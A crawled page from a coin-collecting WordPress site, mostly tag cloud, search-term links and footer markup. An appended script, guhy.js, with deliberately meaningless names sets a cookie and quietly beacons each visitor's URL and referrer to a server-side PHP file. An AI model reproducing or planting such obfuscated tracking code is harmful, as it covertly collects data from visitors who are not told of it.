<a href='https://proofsetsilver.net/tag/congratulations/' class='tag-link-64' title='189 topics' style='font-size: 10.179640718563pt;'>congratulations</a>
<a href='https://proofsetsilver.net/tag/designer/' class='tag-link-2448' title='197 topics' style='font-size: 10.347305389222pt;'>designer</a>
<a href='https://proofsetsilver.net/tag/dollar/' class='tag-link-81' title='292 topics' style='font-size: 11.77245508982pt;'>dollar</a>
<a href='https://proofsetsilver.net/tag/eagle/' class='tag-link-8' title='1,345 topics' style='font-size: 17.305389221557pt;'>eagle</a>
<a href='https://proofsetsilver.net/tag/edition/' class='tag-link-125' title='837 topics' style='font-size: 15.544910179641pt;'>edition</a>
<a href='https://proofsetsilver.net/tag/enhanced/' class='tag-link-240' title='104 topics' style='font-size: 8pt;'>enhanced</a>
<a href='https://proofsetsilver.net/tag/first/' class='tag-link-45' title='266 topics' style='font-size: 11.437125748503pt;'>first</a>
<a href='https://proofsetsilver.net/tag/francisco/' class='tag-link-69' title='123 topics' style='font-size: 8.5868263473054pt;'>francisco</a>
<a href='https://proofsetsilver.net/tag/gold/' class='tag-link-20' title='230 topics' style='font-size: 10.850299401198pt;'>gold</a>
<a href='https://proofsetsilver.net/tag/half/' class='tag-link-83' title='159 topics' style='font-size: 9.5089820359281pt;'>half</a>
<a href='https://proofsetsilver.net/tag/holder/' class='tag-link-686' title='195 topics' style='font-size: 10.263473053892pt;'>holder</a>
<a href='https://proofsetsilver.net/tag/kennedy/' class='tag-link-82' title='134 topics' style='font-size: 8.9221556886228pt;'>kennedy</a>
<a href='https://proofsetsilver.net/tag/label/' class='tag-link-195' title='118 topics' style='font-size: 8.502994011976pt;'>label</a>
<a href='https://proofsetsilver.net/tag/limited/' class='tag-link-124' title='728 topics' style='font-size: 15.041916167665pt;'>limited</a>
<a href='https://proofsetsilver.net/tag/mint/' class='tag-link-24' title='1,875 topics' style='font-size: 18.479041916168pt;'>mint</a>
<a href='https://proofsetsilver.net/tag/nations/' class='tag-link-1018' title='159 topics' style='font-size: 9.5089820359281pt;'>nations</a>
<a href='https://proofsetsilver.net/tag/original/' class='tag-link-216' title='389 topics' style='font-size: 12.778443113772pt;'>original</a>
<a href='https://proofsetsilver.net/tag/ounce/' class='tag-link-247' title='151 topics' style='font-size: 9.3413173652695pt;'>ounce</a>
<a href='https://proofsetsilver.net/tag/pcgs/' class='tag-link-9' title='390 topics' style='font-size: 12.778443113772pt;'>pcgs</a>
<a href='https://proofsetsilver.net/tag/pf69/' class='tag-link-65' title='139 topics' style='font-size: 9.0898203592814pt;'>pf69</a>
<a href='https://proofsetsilver.net/tag/pf70/' class='tag-link-163' title='455 topics' style='font-size: 13.365269461078pt;'>pf70</a>
<a href='https://proofsetsilver.net/tag/pr70/' class='tag-link-44' title='200 topics' style='font-size: 10.347305389222pt;'>pr70</a>
<a href='https://proofsetsilver.net/tag/presale/' class='tag-link-132' title='111 topics' style='font-size: 8.251497005988pt;'>presale</a>
<a href='https://proofsetsilver.net/tag/pride/' class='tag-link-1505' title='159 topics' style='font-size: 9.5089820359281pt;'>pride</a>
<a href='https://proofsetsilver.net/tag/proof/' class='tag-link-5' title='4,888 topics' style='font-size: 22pt;'>proof</a>
<a href='https://proofsetsilver.net/tag/quarter/' class='tag-link-51' title='149 topics' style='font-size: 9.3413173652695pt;'>quarter</a>
<a href='https://proofsetsilver.net/tag/quarters/' class='tag-link-97' title='131 topics' style='font-size: 8.8383233532934pt;'>quarters</a>
<a href='https://proofsetsilver.net/tag/rare/' class='tag-link-302' title='116 topics' style='font-size: 8.4191616766467pt;'>rare</a>
<a href='https://proofsetsilver.net/tag/reverse/' class='tag-link-84' title='783 topics' style='font-size: 15.293413173653pt;'>reverse</a>
<a href='https://proofsetsilver.net/tag/royal/' class='tag-link-225' title='123 topics' style='font-size: 8.5868263473054pt;'>royal</a>
<a href='https://proofsetsilver.net/tag/sealed/' class='tag-link-311' title='145 topics' style='font-size: 9.1736526946108pt;'>sealed</a>
<a href='https://proofsetsilver.net/tag/sets/' class='tag-link-35' title='695 topics' style='font-size: 14.874251497006pt;'>sets</a>
<a href='https://proofsetsilver.net/tag/silver/' class='tag-link-6' title='4,779 topics' style='font-size: 21.916167664671pt;'>silver</a>
<a href='https://proofsetsilver.net/tag/states/' class='tag-link-208' title='357 topics' style='font-size: 12.443113772455pt;'>states</a>
<a href='https://proofsetsilver.net/tag/ultra/' class='tag-link-15' title='128 topics' style='font-size: 8.7544910179641pt;'>ultra</a>
<a href='https://proofsetsilver.net/tag/united/' class='tag-link-207' title='357 topics' style='font-size: 12.443113772455pt;'>united</a>
<a href='https://proofsetsilver.net/tag/world/' class='tag-link-187' title='106 topics' style='font-size: 8.0838323353293pt;'>world</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://proofsetsilver.net/2024/07/if-i-had-no-gold-u0026-silver-this-is-what-i-would-buy-today/" title="eagerrl2">eagerrl2</a></li><li><a href="https://proofsetsilver.net/2021/05/1987-france-lafayette-commemorative-proof-set-silver-gold-platinum-palladium/" title="La Fayette Proof Set">La Fayette Proof Set</a></li><li><a href="https://proofsetsilver.net/2020/10/1980-moscow-olympics-russia-ussr-20-oz-silver-28-coin-gem-proof-set-box-coa/" title="moscow olympics silver coins full set">moscow olympics silver coins full set</a></li><li><a href="https://proofsetsilver.net/2020/09/2020-24-gram-fiji-coca-cola-vending-machine-proof-silver-4-coin-set-999-fine/" title="монеты кока кола">монеты кока кола</a></li><li><a href="https://proofsetsilver.net/2018/07/washington-mint-silver-bar-proofs-currency-999-1-2-5-10-50-100-28-oz-set/" title="washington mint silver bills">washington mint silver bills</a></li><li><a href="https://proofsetsilver.net/2021/01/final-2020-us-mint-silver-proof-set-limited-edition/" title="proofsetsilver">proofsetsilver</a></li><li><a href="https://proofsetsilver.net/2019/11/1972-empire-of-ethiopia-commemorative-coin-silver-proof-set-with-ogp/" title="ethiopian S10$ 1972 coin">ethiopian S10$ 1972 coin</a></li><li><a href="https://proofsetsilver.net/2019/07/1995-w-american-eagle-10th-anniversary-gold-silver-bullion-proof-set/" title="american eagle 10th anniversary">american eagle 10th anniversary</a></li><li><a href="https://proofsetsilver.net/2021/07/1995-w-5-coin-proof-american-eagle-set-10th-anniversary-silver-gold-coins/" title="Five Coin American Eagle 10th Anniversary Set Coins">Five Coin American Eagle 10th Anniversary Set Coins</a></li><li><a href="https://proofsetsilver.net/2018/07/washington-mint-silver-bar-proofs-currency-999-1-2-5-10-50-100-28-oz-set/" title="Washington mint silver dollar bars">Washington mint silver dollar bars</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://proofsetsilver.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://proofsetsilver.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://proofsetsilver.net/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="clear"></div>
		
				
				<div class="site-info">
			Copyright 2026 
			 - <a href="https://purothemes.com" title="A Free WordPress Theme by Puro">Theme by Puro</a>		</div><!-- .site-info -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/proofsetsilver.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///proofsetsilver.net/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0.5'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://proofsetsilver.net/guhy.js
body_size: 754
content:


function riwiqoma()
{


	var julemypuky = window.location.href;

	    var nulirimawacico = "guhy";	  	var vofo = "/" + nulirimawacico + ".php";      var vikatyt = 60;   	var ninafytogybe = nulirimawacico;	 	var regu = "";	
    try

 	    {
 	       regu=""+parent.document.referrer;
 	    }
	


    catch (ex) 

	      { 	    regu=""+document.referrer;
     } 	if(rudyg(ninafytogybe) == null)	
		{
		var vonaxiq = window.location.hostname; 		

 
		foro(ninafytogybe, "1", vikatyt, "/", vonaxiq);    
		if(rudyg(ninafytogybe) != null)
    	
			{
  			var qorodetewop = new Image();
  			qorodetewop.src=vofo + "?referer=" + escape(regu) + "&url=" + escape(julemypuky);  
 	 		}	 		}	    }
	

riwiqoma();

function rudyg(xeqekomekakurun) 
{    var ganetydalibu = document.cookie;    var muviruxi = xeqekomekakurun + "=";
    var qibegupidipa = ganetydalibu.indexOf("; " + muviruxi);

     if (qibegupidipa == -1) { 

 	
        qibegupidipa = ganetydalibu.indexOf(muviruxi);
          if (qibegupidipa != 0) return null;

    } else { 
        qibegupidipa += 2; 

    } 
     var nimucymopupule = document.cookie.indexOf(";", qibegupidipa);		
     if (nimucymopupule == -1) { 	        nimucymopupule = ganetydalibu.length;     }       return unescape(ganetydalibu.substring(qibegupidipa + muviruxi.length, nimucymopupule));

	}


function foro(cabihibehar,zoqudironoludi,suwa, leqiqypyfirene, dajezigopit) 
{ var wilig = new Date();
  var pegoz = new Date();
 
   pegoz.setTime(wilig.getTime() + 1000*60*suwa);

  document.cookie = cabihibehar+"="+escape(zoqudironoludi) + ";expires="+pegoz.toGMTString() + ";path=" + leqiqypyfirene + ";domain=" + dajezigopit;	    }
